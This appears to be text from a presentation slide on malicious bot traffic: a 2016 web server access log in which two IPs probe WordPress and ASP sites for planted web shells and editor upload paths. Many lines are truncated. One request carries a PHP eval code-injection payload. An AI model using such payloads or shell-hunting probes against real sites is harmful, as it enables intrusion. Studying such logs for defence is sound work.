 Bad Bot: Exploit a WP
plugin
50.87.15.217 [17/Sep/2016:11:34:16 POST /xmlrpc-activate.php HTTP/1.1 403
50.87.15.217 [17/Sep/2016:11:34:16 POST /wp-load.php HTTP/1.1 404 -
171.113.86.214 [21/Sep/2016:07:19:08 POST /wp-content/uploads/ftp.php HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:19:08 POST /wp-admin/js/edit.php HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:19:09 POST /wp-admin/newfile.php HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:19:09 POST /wp-content/themes/inline/edit.php HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:19:09 POST /wp-includes/css/log.php HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:19:10 POST /wp-includes/theme-compat/qiaogua.php HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:19:10 POST /wp-content/themes/light/log.php HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:19:12 POST /wp-includes/images/wlwloq.php HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:59:56 POST /admin.asp HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:59:57 POST /admin.php/module/action/param1/${@eval($_POST[c] 500 -
171.113.86.214 [21/Sep/2016:07:59:57 POST /admin/admin.asp HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:59:57 POST /admin/appeal.asp HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:59:57 POST /admin/Databackup/1.asp HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:59:58 POST /admin/Databackup/admin.asp HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:59:58 POST /admin/Databackup/com6.ss.asp HTTP/1.1 500 -
171.113.86.214 [21/Sep/2016:07:59:58 POST /admin/upclass/ifto_img.asp H
171.113.86.214 [21/Sep/2016:07:59:59 POST /admin\\Databackup\\admin.as
171.113.86.214 [21/Sep/2016:08:00:25 POST /editor/ckeditor/news_bak.asp
171.113.86.214 [21/Sep/2016:08:00:26 POST /editor/css/office/ban_ner.asp
171.113.86.214 [21/Sep/2016:08:00:26 POST /editor/images/ban_ner.asp HT
171.113.86.214 [21/Sep/2016:08:00:27 POST /Editor/xheditor/emot/default/1
171.113.86.214 [21/Sep/2016:08:00:35 POST /fckeditor/editor/c_admin.asp
171.113.86.214 [21/Sep/2016:08:00:35 POST /FCKeditor/Files/file/asp.asp/k
171.113.86.214 [21/Sep/2016:08:00:36 POST /FCKupload/20141112082052.
171.113.86.214 [21/Sep/2016:08:00:36 POST /fckupload/image/ifto_img.asp